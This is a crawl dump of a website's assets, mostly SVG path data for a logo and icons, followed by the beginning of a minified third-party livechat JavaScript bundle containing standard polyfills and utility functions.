59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7091 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.6574 56.2245L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5568 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045V57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79698 54.9304L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11635 54.4047L10.1845 54.0052ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.603 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80416 27.3002C1.55886 26.8039 1.50293 26.285 1.63635 25.7434C1.76447 25.2226 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8779 4.84554 25.2358 5.08441 25.7283C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903V27.2903ZM4.7862 27.1067C4.88674 26.6996 4.84365 26.3095 4.6577 25.9361C4.47137 25.5627 4.18639 25.2925 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7409 3.09524 27.9094C3.47509 28.0761 3.82772 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1067ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048V19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74047 17.9473L7.32831 20.0151L8.15339 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45424 15.053L9.40139 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2783L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3329 12.6295L12.366 11.2266L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.126L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20265L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6602 7.36617L14.0925 7.01014L17.033 9.42186L16.6301 9.7537ZM14.5854 9.7537L15.6217 8.89953L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0151 8.47811C53.1626 10.9386 62.6364 24.4016 60.1759 38.5492C57.7158 52.6963 44.2528 62.1705 30.1053 59.71C15.9581 57.2495 6.48397 43.7865 8.94444 29.6393C11.4049 15.4918 24.8676 6.01801 39.0151 8.47811V8.47811Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M29.2193 23.0176H30.555V33.0726H19.0921V23.0176H20.4282V31.8084H24.1631V23.0176H25.4844V31.8084H29.2193V23.0176V23.0176ZM41.0772 31.7366C40.067 32.7518 38.8341 33.2593 37.3782 33.2593C35.9227 33.2593 34.6921 32.7518 33.6867 31.7366C32.681 30.7218 32.1783 29.4912 32.1783 28.0451C32.1783 26.5896 32.681 25.3564 33.6867 24.3461C34.6921 23.3358 35.9227 22.8309 37.3782 22.8309C38.8341 22.8309 40.067 23.3358 41.0772 24.3461C42.0875 25.3564 42.5928 26.5896 42.5928 28.0451C42.5928 29.4912 42.0875 30.7218 41.0772 31.7366ZM34.6131 30.8246C35.3554 31.5763 36.2772 31.9524 37.3782 31.9524C38.4796 31.9524 39.4014 31.5763 40.1437 30.8246C40.8856 30.0728 41.2568 29.1465 41.2568 28.0451C41.2568 26.9343 40.8856 26.003 40.1437 25.2513C39.4014 24.4995 38.4796 24.1235 37.3782 24.1235C36.2772 24.1235 35.3554 24.4995 34.6131 25.2513C33.8712 26.003 33.5 26.9343 33.5 28.0451C33.5 29.1465 33.8712 30.0728 34.6131 30.8246V30.8246ZM51.5133 33.0726H49.8756L45.5374 28.2462V33.0726H44.2014V23.0176H45.5374V27.5568L49.732 23.0176H51.3693L46.931 27.9015L51.5133 33.0726V33.0726Z" fill="#FEFEFE"/>
<path d="M25.7977 44.2559H26.7872V47.185H25.5604V45.4169H19.0951V36.1813H20.3223V44.2559H24.5705V36.1813H25.7977V44.2559V44.2559ZM29.4261 44.2559H33.714V45.4169H28.1989V36.1813H33.6482V37.3424H29.4261V40.1789H33.3182V41.3267H29.4261V44.2559ZM40.9049 36.1813H42.1185V45.4169H40.9049V41.261H36.419V45.4169H35.1917V36.1813H36.419V40.0999H40.9049V36.1813ZM50.1802 45.4169L49.4281 43.3454H45.2721L44.52 45.4169H43.2138L46.6577 36.1813H48.0429L51.4864 45.4169H50.1802ZM45.6943 42.1975H49.0059L47.3437 37.6459L45.6943 42.1975Z" fill="#FEFEFE"/>
<path d="M38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1643 0.334741L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8468 1.20554C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.8626 1.60013 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5141 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.5925L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1179 9.08775L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7512 8.25814L54.3895 7.23124L53.5376 8.02343L54.7924 8.97058L54.4454 9.28957L53.1895 8.34243L52.3115 9.16107L53.694 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7512 8.25814V8.25814ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.094 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549V10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.9046 13.7551L58.8365 14.1542V14.1542Z" fill="#727271"/>
<path d="M68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2558 36.7335L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7808 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.385 42.416C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0334 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9386 63.6459 41.4178 63.7808 40.869V40.869ZM64.2351 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6014 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9904 41.4318 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.2499C65.5463 40.0833 65.194 40.075 64.8697 40.2261C64.5451 40.3769 64.3338 40.6525 64.2351 41.0527V41.0527ZM65.2061 48.4545L64.2722 45.8996L61.998 46.4476L62.2097 45.9355L64.4135 45.4037L62.8431 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4545V48.4545ZM60.6333 50.0862L60.4416 50.4369L59.5028 49.687L59.7375 49.2569L60.3059 49.7071L61.5574 47.414L64.5179 49.7778L64.2809 50.2124L61.693 48.1442L60.868 49.6557L63.4581 51.7193L63.2203 52.1539L60.6333 50.0862V50.0862ZM60.3324 55.3204L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.301 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.3324 55.3204V55.3204ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0574L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4363 58.4057L53.4 59.2602L54.8355 60.4738L54.4363 58.4057V58.4057Z" fill="#727271"/>
<path d="M30.473 67.7566L29.9775 67.732L30.8169 64.0379L35.0655 64.2481L34.2261 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.35C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0341 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5403 27.731 66.786C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6026 24.868 65.1196 25.0868 64.6173C25.309 64.1154 25.6662 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.35ZM27.5374 63.8043C27.1304 63.7038 26.7403 63.7469 26.3665 63.9332C25.9935 64.1192 25.7229 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3665 66.5078C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8043V63.8043ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5672L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6094L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3778 63.8497L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7895L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7095 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.657 56.2249L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5565 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79659 54.93L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11634 54.4047L10.1845 54.0052Z" fill="#727271"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3861L4.34249 34.6347L0.648376 33.7953L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.6033 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80453 27.3002C1.55886 26.8039 1.50293 26.285 1.63634 25.7434C1.76447 25.2225 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8782 4.84554 25.2354 5.08441 25.7282C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903ZM4.7862 27.1066C4.88674 26.6996 4.84365 26.3095 4.65732 25.9357C4.47137 25.5627 4.18639 25.2921 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7408 3.09524 27.9094C3.47509 28.0761 3.82771 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1066ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74085 17.947L7.32831 20.0151L8.15338 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45423 15.053L9.40138 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2787L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3328 12.6295L12.3657 11.2262L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.1257L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20264L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6605 7.36579L14.0925 7.01014L17.033 9.42186L16.6301 9.7537V9.7537ZM14.5854 9.7537L15.6217 8.89952L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/call.svg
body_size: 793
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.65023 5.16011C2.76731 7.59254 4.75511 9.52639 7.22621 10.5743L7.23401 10.5776L7.7114 10.7904C8.31929 11.0612 9.03381 10.8688 9.42356 10.3294L10.22 9.22707C10.2687 9.15974 10.2562 9.06611 10.1915 9.01395L8.80104 7.8922C8.73192 7.83644 8.63027 7.84943 8.5774 7.92078L8.03623 8.65102C7.9048 8.82837 7.66746 8.88999 7.46636 8.79898C5.6186 7.96277 4.13379 6.47795 3.29758 4.6302C3.20657 4.4291 3.26819 4.19176 3.44554 4.06033L4.17577 3.51917C4.24713 3.46629 4.26012 3.36465 4.20435 3.29552L3.08245 1.90487C3.03031 1.84024 2.93672 1.82768 2.86939 1.87629L1.76108 2.67639C1.21808 3.06838 1.02686 3.78891 1.30402 4.39857L1.64986 5.15929C1.64999 5.15956 1.65011 5.15984 1.65023 5.16011ZM6.85627 11.4357C4.17125 10.296 2.01165 8.19407 0.797874 5.55048L0.797143 5.54888L0.450579 4.78656C-0.0113585 3.77047 0.307347 2.56959 1.21234 1.91627L2.32064 1.11617C2.79197 0.775913 3.44711 0.863791 3.81211 1.31622L4.93401 2.70688C5.32436 3.19073 5.23344 3.90223 4.73396 4.27238L4.31553 4.58248C5.02235 5.95397 6.14259 7.07421 7.51408 7.78103L7.82418 7.36259C8.19433 6.86311 8.90583 6.7722 9.38969 7.16254L10.7801 8.28429C11.2327 8.6494 11.3205 9.3048 10.9799 9.77612L10.1835 10.8785C9.53387 11.7775 8.34301 12.0981 7.32986 11.6467L6.85627 11.4357Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://gso.amocrm.ru/js/livechat.js?t-pjEllfkoZ2Ds6bZeCd8
body_size: 116157
content:
!function(){"use strict";function I(e,t){var n=arguments;if(null==e)throw new TypeError("Cannot convert first argument to object");for(var r=Object(e),o=1;o<arguments.length;o++){var i=n[o];if(null!=i)for(var a=Object.keys(Object(i)),s=0,u=a.length;s<u;s++){var l=a[s],c=Object.getOwnPropertyDescriptor(i,l);void 0!==c&&c.enumerable&&(r[l]=i[l])}}return r}function O(t){var n=this.constructor;return this.then(function(e){return n.resolve(t()).then(function(){return e})},function(e){return n.resolve(t()).then(function(){return n.reject(e)})})}({assign:I,polyfill:function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:I})}}).polyfill();var B=setTimeout;function U(e){return Boolean(e&&void 0!==e.length)}function z(){}function i(e){if(!(this instanceof i))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],Z(e,this)}function H(n,r){for(;3===n._state;)n=n._value;0===n._state?n._deferreds.push(r):(n._handled=!0,i._immediateFn(function(){var e,t=1===n._state?r.onFulfilled:r.onRejected;if(null===t)(1===n._state?G:W)(r.promise,n._value);else{try{e=t(n._value)}catch(e){return void W(r.promise,e)}G(r.promise,e)}}))}function G(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof i)return t._state=3,t._value=e,void V(t);if("function"==typeof n)return void Z((r=n,o=e,function(){r.apply(o,arguments)}),t)}t._state=1,t._value=e,V(t)}catch(e){W(t,e)}var r,o}function W(e,t){e._state=2,e._value=t,V(e)}function V(e){2===e._state&&0===e._deferreds.length&&i._immediateFn(function(){e._handled||i._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;t<n;t++)H(e,e._deferreds[t]);e._deferreds=null}function q(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function Z(e,t){var n=!1;try{e(function(e){n||(n=!0,G(t,e))},function(e){n||(n=!0,W(t,e))})}catch(e){n||(n=!0,W(t,e))}}i.prototype.catch=function(e){return this.then(null,e)},i.prototype.then=function(e,t){var n=new this.constructor(z);return H(this,new q(e,t,n)),n},i.prototype.finally=O,i.all=function(t){return new i(function(o,i){if(!U(t))return i(new TypeError("Promise.all accepts an array"));var a=Array.prototype.slice.call(t);if(0===a.length)return o([]);var s=a.length;for(var e=0;e<a.length;e++)!function t(n,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var r=e.then;if("function"==typeof r)return void r.call(e,function(e){t(n,e)},i)}a[n]=e,0==--s&&o(a)}catch(e){i(e)}}(e,a[e])})},i.resolve=function(t){return t&&"object"==typeof t&&t.constructor===i?t:new i(function(e){e(t)})},i.reject=function(n){return new i(function(e,t){t(n)})},i.race=function(o){return new i(function(e,t){if(!U(o))return t(new TypeError("Promise.race accepts an array"));for(var n=0,r=o.length;n<r;n++)i.resolve(o[n]).then(e,t)})},i._immediateFn="function"==typeof setImmediate?function(e){setImmediate(e)}:function(e){B(e,0)},i._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var t=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"!=typeof global)return global;throw new Error("unable to locate global object")}();"Promise"in t?t.Promise.prototype.finally||(t.Promise.prototype.finally=O):t.Promise=i;var X=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e};var Y=function(u){return function(e,t,n){for(var r=-1,o=Object(e),i=n(e),a=i.length;a--;){var s=i[u?a:++r];if(!1===t(o[s],s,o))break}return e}}();var Q=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r},k="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function K(e,t){return e(t={exports:{}},t.exports),t.exports}var $="object"==typeof k&&k&&k.Object===Object&&k,t="object"==typeof self&&self&&self.Object===Object&&self,o=$||t||Function("return this")(),t=o.Symbol,n=Object.prototype,J=n.hasOwnProperty,ee=n.toString,te=t?t.toStringTag:void 0;var ne=function(e){var t=J.call(e,te),n=e[te];try{var r=!(e[te]=void 0)}catch(e){}var o=ee.call(e);return r&&(t?e[te]=n:delete e[te]),o},re=Object.prototype.toString;var oe=function(e){return re.call(e)},ie=t?t.toStringTag:void 0;var ae=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(ie&&ie in Object(e)?ne:oe)(e)};var a=function(e){return null!=e&&"object"==typeof e};var n=function(e){return a(e)&&"[object Arguments]"==ae(e)},se=Object.prototype,ue=se.hasOwnProperty,le=se.propertyIsEnumerable,ce=n(function(){return arguments}())?n:function(e){return a(e)&&ue.call(e,"callee")&&!le.call(e,"callee")},p=Array.isArray;function fe(){return!1}var de=K(function(e,t){var t=t&&!t.nodeType&&t,n=t&&e&&!e.nodeType&&e,n=n&&n.exports===t?o.Buffer:void 0,t=n?n.isBuffer:void 0;e.exports=t||fe}),_e=/^(?:0|[1-9]\d*)$/;var pe=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&_e.test(e))&&-1<e&&e%1==0&&e<t};var he=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991},r={};r["[object Float32Array]"]=r["[object Float64Array]"]=r["[object Int8Array]"]=r["[object Int16Array]"]=r["[object Int32Array]"]=r["[object Uint8Array]"]=r["[object Uint8ClampedArray]"]=r["[object Uint16Array]"]=r["[object Uint32Array]"]=!0,r["[object Arguments]"]=r["[object Array]"]=r["[object ArrayBuffer]"]=r["[object Boolean]"]=r["[object DataView]"]=r["[object Date]"]=r["[object Error]"]=r["[object Function]"]=r["[object Map]"]=r["[object Number]"]=r["[object Object]"]=r["[object RegExp]"]=r["[object Set]"]=r["[object String]"]=r["[object WeakMap]"]=!1;function ge(e){return a(e)&&he(e.length)&&!!r[ae(e)]}var ve=function(t){return function(e){return t(e)}},se=K(function(e,t){var t=t&&!t.nodeType&&t,n=t&&e&&!e.nodeType&&e,r=n&&n.exports===t&&$.process,t=function(){try{var e=n&&n.require&&n.require("util").types;return e?e:r&&r.binding&&r.binding("util")}catch(e){}}();e.exports=t}),n=se&&se.isTypedArray,me=n?ve(n):ge,ye=Object.prototype.hasOwnProperty;var be=function(e,t){var n,r=p(e),o=!r&&ce(e),i=!r&&!o&&de(e),a=!r&&!o&&!i&&me(e),s=r||o||i||a,u=s?Q(e.length,String):[],l=u.length;for(n in e)!t&&!ye.call(e,n)||s&&("length"==n||i&&("offset"==n||"parent"==n)||a&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||pe(n,l))||u.push(n);return u},we=Object.prototype;var xe=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||we)};var n=function(t,n){return function(e){return t(n(e))}},Te=n(Object.keys,Object),Ce=Object.prototype.hasOwnProperty;var Ee=function(e){if(!xe(e))return Te(e);var t,n=[];for(t in Object(e))Ce.call(e,t)&&"constructor"!=t&&n.push(t);return n};var m=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};var Ae=function(e){return!!m(e)&&("[object Function]"==(e=ae(e))||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e)};var Se=function(e){return null!=e&&he(e.length)&&!Ae(e)};var ke=function(e){return(Se(e)?be:Ee)(e)};var Me=function(i,a){return function(e,t){if(null!=e){if(!Se(e))return i(e,t);for(var n=e.length,r=a?n:-1,o=Object(e);(a?r--:++r<n)&&!1!==t(o[r],r,o););}return e}}(function(e,t){return e&&Y(e,t,ke)});function Ie(e){return e}var Oe=function(e){return"function"==typeof e?e:Ie};var Be=function(e,t){return(p(e)?X:Me)(e,Oe(t))};var je=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==ae(e)},Le=/^\s+|\s+$/g,Ne=/^[-+]0x[0-9a-f]+$/i,Pe=/^0b[01]+$/i,De=/^0o[0-7]+$/i,Re=parseInt;var Fe=function(e){if("number"==typeof e)return e;if(je(e))return NaN;if(m(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=m(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=e.replace(Le,"");var t=Pe.test(e);return t||De.test(e)?Re(e.slice(2),t?2:8):Ne.test(e)?NaN:+e};var Ue=function(e){return e?(e=Fe(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0};var ze=function(e){var t=(e=Ue(e))%1;return e==e?t?e-t:e:0};var He=function(e,t){var n;if("function"!=typeof t)throw new TypeError("Expected a function");return e=ze(e),function(){return 0<--e&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}};var w,Ge,We,Ve,qe,Ze=function(e){return He(2,e)},Xe={},Ye=[],Qe=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function Ke(e,t){for(var n in t)e[n]=t[n];return e}function $e(e){var t=e.parentNode;t&&t.removeChild(e)}function j(e,t,n){var r,o,i,a=arguments,s={};for(i in t)"key"==i?r=t[i]:"ref"==i?o=t[i]:s[i]=t[i];if(3<arguments.length)for(n=[n],i=3;i<arguments.length;i++)n.push(a[i]);if(null!=n&&(s.children=n),"function"==typeof e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===s[i]&&(s[i]=e.defaultProps[i]);return Je(e,s,r,o,null)}function Je(e,t,n,r,o){e={type:e,props:t,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:o};return null==o&&(e.__v=e),null!=w.vnode&&w.vnode(e),e}function et(e){return e.children}function x(e,t){this.props=e,this.context=t}function tt(e,t){if(null==t)return e.__?tt(e.__,e.__.__k.indexOf(e)+1):null;for(var 